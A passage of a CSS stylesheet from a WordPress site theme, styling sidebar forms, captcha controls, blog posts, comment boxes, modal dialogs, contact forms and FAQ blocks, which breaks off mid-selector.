.inner-left-wrap .side-form select,
.inner-left-wrap .side-form textarea {
    width: 100%;
    margin-bottom: 12px;
    color: #000;
    font-size: 13px;
    display: block;
    font-family: 'Open Sans', sans-serif
}

.inner-left-wrap .side-form {
    width: 100%;
    padding: 12px 15px;
    border-bottom: 1px solid #c9cccd
}

.inner-left-wrap .side-form input[type=email],
.inner-left-wrap .side-form input[type=tel],
.inner-left-wrap .side-form input[type=text] {
    width: 100%;
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    background: #fff;
    padding: 7px 10px;
    margin-bottom: 12px;
    font-family: 'Open Sans', sans-serif;
    color: #000;
    font-size: 13px;
    display: block
}

.inner-left-wrap .side-form select {
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    padding: 7px 10px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 98% 50% no-repeat #fff
}

.inner-left-wrap .side-form select option {
    padding: 5px
}

.inner-left-wrap .side-form textarea {
    height: 85px;
    resize: none;
    outline: 0;
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    background: #fff;
    padding: 7px 10px
}

.inner-left-wrap .side-form .submit-bttn {
    background: #e11919;
    color: #fff;
    float: right;
    font-family: 'Open Sans', sans-serif;
    font-size: 19px;
    line-height: 18px;
    padding: 10px 0;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 116px
}

.inner-left-wrap .side-form .said-captcha-wrap {
    width: 100%;
    margin: 0
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp {
    float: left
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a {
    border: 1px solid #c6b9b9;
    display: inline-block;
    height: 26px;
    line-height: 20px;
    margin-left: 6px;
    text-align: center;
    width: 25px
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a.captcha_active {
    border: 1px solid #e11919
}

@media (max-width:1199px) {
    .inner-left-wrap .side-form .said-captcha-wrap .btn-grp a {
        margin-left: 2px
    }
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .ref-img {
    fill: silver;
    border: silver;
    background: #f2f2f2
}

.inner-left-wrap .side-form .said-captcha-wrap p {
    font-size: 15px
}

.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
    border-radius: 0;
    margin-top: 0;
    margin-left: 10px
}

@media (max-width:1199px) {
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        color: #fff;
        font-family: 'Open Sans', sans-serif;
        font-size: 17px;
        line-height: 22px;
        padding: 6px 0;
        text-align: center;
        text-decoration: none;
        text-transform: uppercase;
        width: 88px
    }
    .galery-outer {
        padding-top: 110px
    }
}

.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4,
.inner-left-wrap .side-inner-box h4 {
    font-size: 26px;
    margin: 0 0 20px;
    text-transform: uppercase
}

.inner-left-wrap .page-rates,
.inner-left-wrap .side-inner-box {
    border-bottom: 1px solid #c9cccd;
    padding: 15px 20px 30px
}

.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn:hover {
    background: #093894
}

.inner-left-wrap .side-form .said-captcha-wrap .bx-viewport {
    height: auto
}

.inner-left-wrap .side-inner-box h4 {
    color: #333
}

.inner-left-wrap .side-inner-box h4 a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box h4 a:hover {
    color: #e11919
}

.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4 {
    color: #333
}

.inner-left-wrap .page-rates .span-h4 a,
.inner-left-wrap .page-rates h4 a {
    color: #333;
    text-decoration: none
}

.page-rates .span-h4 a {
    color: #333
}

.inner-left-wrap .page-rates .span-h4 a:hover,
.inner-left-wrap .page-rates h4 a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box h5 {
    color: #333;
    margin: 0 0 20px;
    font-size: 20px;
    line-height: 25px
}

.inner-left-wrap .side-inner-box h6,
.inner-left-wrap .side-inner-box h6 span {
    margin: 0;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif
}

.inner-left-wrap .side-inner-box h5 a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box h5 a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box h6 {
    color: #333;
    font-weight: 600;
    font-style: normal
}

.inner-left-wrap .side-inner-box h6 span {
    color: #333;
    font-weight: 300;
    display: block
}

.inner-left-wrap .side-inner-box .test-cort-btm {
    padding-right: 0
}

.inner-left-wrap .side-inner-box p {
    font-size: 16px;
    color: #333;
    font-family: 'Open Sans', sans-serif;
    line-height: 23px;
    margin: 0 0 15px;
    font-weight: 400
}

.inner-left-wrap .side-inner-box .bx-wrapper ul li:before {
    content: none
}

.inner-left-wrap .page-rates ul li:before,
.inner-left-wrap .side-inner-box ul li:before {
    content: "";
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) no-repeat;
    width: 8px;
    height: 13px;
    top: 17px;
    left: 0
}

.inner-left-wrap .side-inner-box .bx-wrapper ul,
.inner-left-wrap .side-inner-box .bx-wrapper ul li {
    padding: 0
}

.inner-left-wrap .side-inner-box ul {
    list-style: none;
    margin: 0;
    padding: 0 0 0 20px
}

.inner-left-wrap .side-inner-box ul li {
    list-style: none;
    padding: 2px 0 2px 25px;
    margin: 0;
    position: relative
}

.inner-left-wrap .side-inner-box ul li a {
    text-decoration: none;
    font-size: 16px;
    color: #333
}

.inner-left-wrap .side-inner-box ul li a.active,
.inner-left-wrap .side-inner-box ul li a:hover {
    color: #e01919
}

.inner-left-wrap .side-inner-box ul li:before {
    position: absolute
}

.inner-left-wrap .page-rates ul {
    list-style: none;
    margin: 0;
    padding: 0 0 25px 20px
}

.inner-left-wrap .page-rates ul li {
    list-style: none;
    padding: 2px 0 2px 25px;
    margin: 0;
    position: relative
}

.inner-left-wrap .page-rates ul li:before,
.visuallyhidden {
    position: absolute
}

.inner-left-wrap .page-rates ul li a {
    text-decoration: none;
    font-size: 16px;
    color: #333
}

.inner-left-wrap .page-rates ul li a.active,
.inner-left-wrap .page-rates ul li a:hover {
    color: #e01919
}

.inner-left-wrap .page-rates .dowmload {
    background: #e11919;
    color: #fff;
    font-size: 16px;
    padding: 5px 25px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    display: inline-block
}

.inner-left-wrap .page-rates .dowmload:hover {
    background: #093894
}

.inner-left-wrap .side-inner-box p span {
    font-style: italic;
    color: #333;
    font-size: 15px
}

.inner-left-wrap .side-inner-box p span a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box p span a.rdmore {
    color: #000;
    text-decoration: none
}

.inner-left-wrap .side-inner-box p span a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box .view-bttn {
    background: #e11919;
    padding: 2px 20px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    float: right;
    margin-top: 14px
}

.inner-left-wrap .side-inner-box .view-bttn:hover {
    background: #093894;
    text-decoration: none
}

.inner-left-wrap .ul-width {
    width: 100%
}

.inner-left-wrap .bordr-none {
    border-bottom: none;
    margin-bottom: 20px
}

.inner-right-wrap {
    width: 100%;
    font-family: 'Open Sans', sans-serif;
    padding: 0 0 20px;
    -webkit-font-smoothing: antialiased;
   
}
.hide-banner  {
     margin-top: 120px;
}
.inner-right-wrap h1 {
    font-size: 26px;
    color: #333;
    margin: 0 0 10px;
    font-weight: 400;
    padding: 0 0 10px;
    border-bottom: 1px solid #c3c3c3
}

.inner-right-wrap p {
    color: #333;
    font-size: 14px;
    line-height: 22px;
    margin: 0 0 25px;
    font-weight: 400
}


.inner-right-wrap p a {
    color: #e01919 !important;
    text-decoration: underline
}

.inner-right-wrap p a:hover {
    color: #e01919;
    border: none;
    text-decoration: none
}

.inner-right-wrap h3 {
    font-size: 30px;
    color: #333;
    margin-bottom: 25px;
    font-weight: 400;
    line-height: 30px
}

.inner-right-wrap .team-full {
    padding: 0;
    margin-bottom: 10px
}

.inner-right-wrap .team-full img {
    border: 1px solid #ccc;
    height: auto;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 100%
}

.inner-right-wrap .team-outer-wrap {
    border: 1px solid #dfdfdd;
    padding: 15px;
    margin-bottom: 10px
}

.inner-right-wrap .team-outer-wrap.detail {
    border: none;
    padding: 0
}

.inner-right-wrap .team-outer-wrap img {
    border: 1px solid #ccc;
    float: left;
    height: auto;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 150px
}

.inner-right-wrap .team-outer-wrap h4 {
    margin: 0;
    padding: 0;
    font-size: 20px;
    font-weight: 400;
    display: block
}

.inner-right-wrap .team-outer-wrap h4 span {
    display: block;
    font-size: 16px;
    padding-bottom: 10px
}

.inner-right-wrap .team-outer-wrap .rd-more {
    background: #e11919;
    color: #fff;
    float: right;
    font: 14px/18px 'Open Sans', sans-serif;
    margin-bottom: 10px;
    padding: 5px 20px;
    text-decoration: none
}

.blog-left-wrap,
.blog-left-wrap .post-top-wrap,
.submit-bttn {
    font-family: 'Open Sans', sans-serif
}

.inner-right-wrap .team-outer-wrap .rd-more:hover {
    background: #093894
}

.gallery-video-box {
    border: 1px solid #ddd;
    margin: 0 0 20px;
    padding: 20px
}

.videos-div {
    border: 2px solid #000;
    float: left;
    margin: 0 15px 15px 0;
    width: 50%
}

.gallery-video-box h3 {
    color: #000;
    font-size: 22px;
    font-weight: 400;
    line-height: 27px;
    margin: 0 0 15px;
    padding: 0
}

.inner-right-wrap h2.cap {
    text-transform: inherit
}

.inner-right-wrap .outer-d {
    margin-bottom: 10px
}

.inner-right-wrap h2 {
    color: #000;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-weight: 400
}

.inner-left-wrap .page-rates .span-h4,
.inner-right-wrap h4 {
    font-size: 25px;
    font-weight: 600;
    color: #000;
    margin: 0 0 10px
}

.inner-right-wrap h5,
.inner-right-wrap h5 a {
    font-size: 20px;
    font-weight: 400;
    color: #002489
}

.inner-right-wrap h5 {
    margin: 15px 0
}

.inner-right-wrap h5 a {
    margin: 0;
    text-decoration: none
}

.inner-right-wrap h5 a:hover {
    color: #e11919
}

.inner-right-wrap ul {
    margin: 0 0 25px 15px;
    padding: 0;
    display: inline-block
}

.inner-right-wrap ul li {
    list-style: none;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) 0 7px no-repeat;
    padding: 0 0 0 22px;
    font-size: 14px;
    line-height: 26px;
    color: #595654
}

.inner-right-wrap ul li a {
    text-decoration: underline;
    color: #e01919 !important;
}

.inner-right-wrap ul li a:hover {
    color: #e11919;
    text-decoration: none
}

.faq-accordion .acc_content ol {
    margin: 0 0 25px 15px;
    padding: 0;
    display: inline-block
}

.faq-accordion .acc_content ol li {
    list-style: decimal;
    padding: 0 0 0 12px;
    font-size: 14px;
    line-height: 26px;
    color: #595654
}

.faq-accordion .acc_content ol li a {
    text-decoration: underline;
    color: #e11919;
}

.faq-accordion .acc_content ol li a:hover {
    color: #e11919;
    text-decoration: none
}

.outside span a,
.submit-bttn {
    color: #fff;
    text-decoration: none
}

.inner-right-wrap img {
    float: left;
    margin: 0 15px 0 0;
    height: auto
}

.bordr-repeat {
    height: 1px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/border.png) top left repeat-x;
    margin: 15px 0 25px
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    width: 1px
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto
}

.cf:after,
.cf:before {
    content: " ";
    display: table
}

.outside span a {
    background: #444243;
    position: absolute;
    padding: 8px;
    top: 125px;
    right: -15px;
    width: 25px;
    height: 50px
}

@media (max-width:1199px) {
    .outside span a {
        display: none
    }
    .inner-left-wrap .side-inner-box h4 {
        font-size: 23px
    }
}

.outside .bx-next {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/slider-next.jpg) no-repeat #fff
}

.submit-bttn {
    background: #e11919;
    margin-top: 15px;
    text-transform: uppercase;
    padding: 10px 16px;
    width: auto;
    float: left;
    line-height: 18px;
    text-align: center;
    font-size: 19px;
    border-radius: 0
}

.submit-bttn:hover {
    background: #093894
}

input[type=email]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=url]:focus {
    outline: #000!important;
    border: 1px solid #d7d7d7!important
}

.js-video {
    height: 0;
    padding-top: 25px;
    padding-bottom: 67.5%;
    margin-bottom: 10px;
    position: relative;
    overflow: hidden
}

.js-video.widescreen {
    padding-bottom: 56.34%
}

.js-video.vimeo {
    padding-top: 0
}

.js-video embed,
.js-video iframe,
.js-video object,
.js-video video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute
}

@media print {
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    *,
    :after,
    :before {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " ("attr(href) ")"
    }
    abbr[title]:after {
        content: " ("attr(title) ")"
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    img {
        max-width: 100%!important
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.back-bttn,
.back-top,
.blog-left-wrap .post-top-wrap .blog-sm-wrap a:hover,
.blog-left-wrap .post-top-wrap p a:hover,
.blog-left-wrap h2 a,
.blog-left-wrap p a,
.c-submt-bttn:hover,
.contact-wrap a[href^=tel],
.leave-a-cmmt-wrap .submit-btn,
.post-foot-wrap .rmore-bttn,
.post-foot-wrap .rmore-bttn:hover,
.rss-bttn,
.rss-bttn:hover {
    text-decoration: none
}

.blog-left-wrap {
    border: 1px solid #e6e6e6;
    padding: 25px 20px 70px;
    margin-bottom: 20px
}

.blog-left-wrap .post-top-wrap {
    width: 100%;
    margin: 0 0 15px
}

.blog-left-wrap .post-top-wrap .post-date {
    border-right: 1px solid #aeacac;
    padding: 5px 10px 5px 0;
    font-size: 35px;
    color: #000;
    float: left;
    font-weight: 600;
    line-height: 22px
}

.blog-left-wrap .post-top-wrap .post-date span {
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase
}

.blog-left-wrap .post-top-wrap p {
    font-size: 15px;
    color: #000;
    margin: 0;
    padding: 12px 0 0 10px;
    display: inline-block
}

.blog-left-wrap .post-top-wrap p a {
    color: #093794
}

.blog-left-wrap .post-top-wrap p a:hover {
    color: #e11919
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap {
    float: right;
    margin: 12px 0 10px
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap p {
    font-size: 15px;
    color: #093794;
    text-align: left;
    margin: 0;
    padding: 0 15px 0 0;
    float: left
}

.blog-left-wrap .post-top-wrap .blog-sm-wrap a {
    width: 26px;
    color: #fff;
    height: 26px;
    font-size: 16px;
    display: inline-block;
    margin: 0 4px 0 0;
    line-height: 24px;
    text-align: center;
    float: left
}

.icon-twitter {
    background: #50abf0;
    padding: 5px 2px
}

.icon-facebook {
    background: #39549f;
    padding: 5px 2px
}

.icon-pinterest-circled {
    background: #c8353c;
    padding: 5px 2px
}

.icon-gplus {
    background: #dd4a39;
    padding: 7px 5px 5px 2px;
    font-size: 14px
}

.icon-linkedin {
    background: #0084b0;
    padding: 5px 2px
}

.icon-twitter:hover {
    background: #2685cc
}

.icon-facebook:hover {
    background: #203c8a
}

.icon-pinterest-circled:hover {
    background: #af2027
}

.icon-gplus:hover {
    background: #c02d1c
}

.icon-linkedin:hover {
    background: #096a8a
}

.blog-left-wrap h2,
.blog-left-wrap .h3 {
    color: #333;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    margin: 0 0 10px
}
.blog-left-wrap .h3 {
    font-size: 18px;
    line-height: 24px;
}
.blog-left-wrap h2 a {
    color: #333;
    font-weight: 600
}

.blog-left-wrap h2 a:hover {
    color: #e11919
}

.blog-left-wrap p {
    color: #595654;
    font-size: 14px;
    line-height: 22px;
    margin: 0 0 25px
}

.blog-left-wrap p a {
    color: #e11919
}

.blog-left-wrap p a:hover {
    color: #595654
}

.blog-futd-img {
    width: 100%;
    margin: 0 0 20px;
    display: table;
    background: #e7e6e6
}

.blog-futd-img .blog-futd-img-in {
    display: table-cell;
    vertical-align: middle;
    height: 418px
}

.post-foot-wrap {
    width: 100%;
    margin: 0
}

.post-foot-wrap .rmore-bttn {
    font-size: 15px;
    color: #fff;
    padding: 4px 20px;
    background: #e01919;
    float: right;
    text-transform: uppercase
}

.post-foot-wrap .rmore-bttn:hover {
    background: #093894;
    color: #fff
}

.post-foot-wrap .post-count-wrp {
    font-size: 14px;
    color: #2f2f2f;
    line-height: 18px;
    margin: 8px 0 0
}

.post-foot-wrap .post-count-wrp .post-count {
    background: #e7e6e6;
    border: 1px solid #d0d0d0;
    border-radius: 5px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
    padding: 2px 10px;
    position: relative;
    font-weight: 400
}

.post-foot-wrap .post-count-wrp .post-count .cont-arow {
    width: 8px;
    height: 9px;
    position: absolute;
    bottom: -8px;
    right: 4px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/count-arrow.jpg) bottom right no-repeat
}

.blog-min-ht {
    margin: 0 0 35px
}

.align-left {
    margin: 7px 20px 0 0;
    float: left
}

.blog-post-rt {
    width: 100%;
    margin-bottom: 20px
}

.blog-post-rt-wrap {
    padding: 15px 0 0;
    margin-bottom: 20px;
    border: 1px solid #e6e6e6
}

.blog-post-rt-wrap h3 {
    color: #433234;
    font-size: 28px;
    line-height: 28px;
    margin: 0 0 10px;
    padding: 12px 0 12px 70px;
    display: block;
    font-weight: 400
}

.blog-post-rt-wrap .recent-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/recent-post-bg.png) top left no-repeat
}

.blog-post-rt-wrap .category-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/category-bg.png) top left no-repeat
}

.blog-post-rt-wrap .archives-icon {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/archives-bg.png) top left no-repeat
}

.blog-post-rt-wrap ul {
    margin: 0;
    padding: 0
}

.blog-post-rt-wrap ul li {
    list-style: none;
    border-bottom: 1px dotted #999;
    padding: 10px 20px;
    line-height: 22px;
    margin: 0 20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/li-bg.png) 0 18px no-repeat
}

.blog-post-rt-wrap ul li:last-child {
    border-bottom: none
}

.blog-post-rt-wrap ul li a {
    color: #414141;
    text-decoration: none;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    font-weight: 400
}

.blog-post-rt-wrap ul li a:hover {
    color: #e11919
}

.wait-contactform-contact4 .pls-wait-text-contact {
    color: #000!important
}

.wait-contactform-contact3,
.wait-contactform-contact6 {
    right: 6px
}

.rss-bttn {
    background: #093794;
    padding: 8px 20px 8px 32px;
    font-size: 19px;
    color: #fff;
    width: 100%;
    line-height: 28px;
    cursor: pointer;
    display: block
}

.rss-bttn .rss-icon {
    background: #fff;
    border-radius: 50px;
    text-align: center;
    color: #717171;
    width: 28px;
    height: 28px;
    display: inline-block;
    font-size: 14px;
    line-height: 28px;
    padding: 0 0 0 3px;
    margin: 0 18px 0 0
}

.rss-bttn:hover {
    background: #e11919;
    color: #fff
}

.li-bg {
    margin-bottom: 20px
}

.li-bg ul {
    margin: 0
}

.li-bg ul li {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/list-bg-02.png) 0 22px no-repeat
}

.leave-a-cmmt-wrap {
    padding: 15px 25px 0;
    border: 1px solid #ddd;
    margin-top: 30px;
    margin-bottom: 30px;
    background: #fff
}

.leave-a-cmmt-wrap h4 {
    padding: 10px 10px 20px 0;
    margin: 0;
    color: #000;
    font: 300 20px/20px roboto
}

.leave-a-cmmt-wrap input[type=text],
.leave-a-cmmt-wrap textarea {
    width: 100%;
    border: 1px solid #d2d2d2;
    color: #525453;
    background: #f8f8f8
}

.leave-a-cmmt-wrap input[type=text] {
    height: 45px;
    padding: 0 12px;
    margin-bottom: 12px
}

.leave-a-cmmt-wrap textarea {
    height: 100px;
    padding: 10px 12px;
    margin-bottom: 18px;
    resize: none
}

.leave-a-cmmt-wrap .submit-btn {
    padding: 7px 15px;
    margin: 0;
    color: #fff;
    font: 300 15px/18px roboto;
    background: #034da2;
    text-transform: uppercase;
    border: none
}

.leave-a-cmmt-wrap .submit-btn:hover {
    background: #f57721
}

.blog-comment-sec {
    padding-bottom: 30px
}

.blog-comment-sec h5 {
    color: #3c3c3c;
    font-size: 18px;
    padding-bottom: 15px;
    font-weight: 400
}

.blog-comment-sec figure {
    margin: 0;
    float: left;
    width: 80px
}

.blog-comment-sec .blog-cmt-atr {
    float: left;
    color: #9a9a9a;
    padding-top: 15px;
    font: 300 14px/18px roboto;
    display: block
}

.blog-comment-sec .blog-cmt-atr a,
.blog-comment-sec .blog-cmt-atr span {
    color: #034da2
}

.blog-comment-sec .blog-cmt-atr a:hover {
    color: #0384ce
}

.blog-comment-sec p {
    padding-top: 30px;
    padding-bottom: 0
}

.blog-comment-sec ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.blog-content-wrap {
    margin-top: 185px
}

.blog-content-wrap .blog-futd-img-in {
    background: #e4e4e4;
    height: 300px;
    margin: 0 0 20px;
    max-width: 100%;
    position: relative
}

.blog-content-wrap .blog-futd-img-in img {
    bottom: 0;
    height: auto;
    left: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto
}

.blog-content-wrap .b-pic {
    background: #fff;
    height: 360px;
    margin: 0 0 20px;
    max-width: 100%;
    position: relative
}

.blog-content-wrap .b-pic img {
    bottom: 0;
    height: auto;
    left: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
    position: absolute;
    right: 0;
    top: 0
}

.comment-box {
    border: 1px solid #ddd;
    padding: 28px;
    position: relative
}

.comment-box img {
    pointer-events: none;
    position: absolute;
    top: 32px
}

.comment-box h3 {
    margin: 0 0 10px 45px;
    color: #3c3c3c;
    font-size: 26px;
    font-weight: 400
}

.comment-box input[type=email],
.comment-box input[type=text],
.comment-box input[type=url],
.comment-box textarea {
    width: 100%;
    border: 1px solid #cac9c9;
    margin-bottom: 19px;
    padding: 0 18px;
    font: 400 14px 'Open Sans', sans-serif;
    color: #7f7d7d;
    border-radius: 3px
}

.comment-box input[type=email],
.comment-box input[type=text],
.comment-box input[type=url] {
    height: 42px
}

.comment-box textarea {
    height: 92px;
    padding: 8px 18px
}

.comment-box::-webkit-input-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box:-moz-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box::-moz-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box:-ms-input-placeholder {
    color: #7e7c7d!important;
    opacity: 1
}

.comment-box input[type=submit] {
    background: #e11919;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 30px;
    float: right;
    line-height: 18px;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    font-size: 19px;
    border-radius: 4px
}

.comment-box input[type=submit]:hover {
    background: #093894
}

.comments-read {
    padding: 20px 0
}

.comments-read h4 {
    font-size: 26px;
    color: #3c3c3c;
    font-weight: 400;
    margin-bottom: 10px
}

.comments-read .box {
    border-top: 1px solid #ababab;
    padding: 13px 0 0
}

.comments-read .box img {
    float: left
}

.comments-read .box .top {
    padding-bottom: 10px
}

.comments-read .box .top p {
    color: #9a9a9a;
    display: inline-block;
    float: left;
    margin: 12px 0 0 15px
}

.comments-read .box .top p a,
.comments-read .box .top p span {
    color: #093894;
    font-size: 15px
}

.comments-read .box .top p a {
    font-style: normal
}

.comments-read .box p {
    color: #414141;
    font-size: 16px;
    line-height: 21px;
    font-weight: 400
}

.modal-open {
    overflow: visible!important;
    padding-right: 0!important
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transform: scale(.1);
    -ms-transform: scale(.1);
    transform: scale(.1);
    top: 300px;
    opacity: 0;
    -webkit-transition: all .6s;
    transition: all .6s
}

.modal.fade.in .modal-dialog {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transform: translate3d(0, -300px, 0);
    transform: translate3d(0, -300px, 0);
    opacity: 1
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
    z-index: 2000
}

.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    background-clip: padding-box;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.in {
    opacity: .5!important
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.43px;
    background: #093894
}

.modal-header h4 {
    font-size: 20px;
    color: #fff;
    line-height: 20px
}

.modal-header .close {
    margin-top: -2px;
    width: 40px;
    height: 50px;
    position: absolute;
    top: 2px;
    right: 0;
    background: #093894;
    border: 0;
    font: 700 24px/50px Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: center;
    cursor: pointer;
    -webkit-transition: all ease .5s;
    transition: all ease .5s
}

.modal-title {
    margin: 0;
    line-height: 1.42857143;
    text-align: center;
    text-transform: uppercase
}

.modal-body {
    position: relative;
    padding: 15px 15px 0
}

.modal-body h6 {
    margin: 0;
    padding: 0;
    font-size: 17px;
    font-weight: 400
}

.modal-footer {
    padding: 0 15px 15px;
    text-align: right
}

.modal-content .modal-footer .captcha-wrap p {
    margin-bottom: 0
}

.modal-footer .btn+.btn {
    margin-left: 5px;
    margin-bottom: 0
}

.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }
    .modal-content {
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }
    .modal-sm {
        width: 300px
    }
}

@media (min-width:992px) {
    .modal-lg {
        width: 900px
    }
}

.clearfix:after,
.clearfix:before,
.modal-footer:after,
.modal-footer:before {
    content: " ";
    display: table
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.pull-right {
    float: right!important
}

.pull-left {
    float: left!important
}

.hide {
    display: none!important
}

.show {
    display: block!important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.answer-wrap,
.c-submt-bttn,
.faq-wrap,
.testi-wrap,
.testi-wrap h4 {
    font-family: 'Open Sans', sans-serif
}

.hidden {
    display: none!important
}

.affix {
    position: fixed
}

.cap-box .ref-img,
.input-holder,
.pop-up .input-holder {
    position: relative
}

.contact-wrap {
    width: 100%;
    margin: 0;
    padding: 0 0 25px
}

.contact-wrap h3 {
    margin: 0;
    padding: 0 0 15px;
    font-size: 20px;
    color: #000
}

.contact-wrap h5 {
    margin: 0;
    padding: 0 0 15px;
    font-size: 17px;
    color: #252525;
    font-weight: 400
}

.contact-wrap h5 span a {
    font-size: 15px;
    display: block;
    color: #e11919
}

.contact-wrap h5 span a:hover {
    color: #252525
}

.contact-wrap .map {
    margin: 0;
    min-height: 450px
}

.contact-wrap .map a {
    font-size: 15px;
    color: #252525
}

.contact-wrap .map a:hover {
    color: #e11919
}

.vw-lr,
.vw-lr:focus {
    color: #252525
}

.vw-lr {
    font-size: 15px
}

.vw-lr:hover {
    color: #e11919
}

.contact-wrap a[href^=tel]:hover {
    color: #252525
}

.contact-wrap input[type=email],
.contact-wrap input[type=tel],
.contact-wrap input[type=text],
.contact-wrap textarea {
    background: #fff;
    border-radius: 5px;
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    color: #000;
    height: 35px;
    width: 100%;
    display: block;
    outline: 0;
    margin: 0 3px 8px 0;
    padding: 0 8px
}

.contact-wrap input:focus {
    outline: 0;
    border: none
}

.contact-wrap textarea {
    width: 100%;
    resize: none;
    height: 121px;
    overflow: hidden;
    margin: 0 0 20px;
    padding: 5px 0 0 7px
}

.formleft,
.formright {
    width: 47%;
    margin: 0;
    padding: 0
}

.formleft {
    float: left
}

.formright {
    float: right
}

.cont-captcha-wrap {
    width: 100%;
    padding: 0;
    margin: 0
}

.c-submt-bttn {
    background: #e11919;
    color: #fff;
    font-size: 19px;
    text-transform: uppercase;
    text-align: center;
    padding: 3px 20px;
    float: right
}

.faq-wrap,
.testi-wrap h4 {
    font-size: 15px
}

.c-submt-bttn:hover {
    background: #d27202;
    color: #fff
}

.faq-wrap {
    cursor: hand;
    cursor: pointer;
    color: #666!important;
    margin: 10px 10px 5px 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/faq-icon.png) 8px no-repeat #f7f7f7;
    padding: 10px 10px 10px 52px;
    width: 100%;
    border: 1px solid #e9e9e9;
    line-height: 28px
}

.testi-wrap,
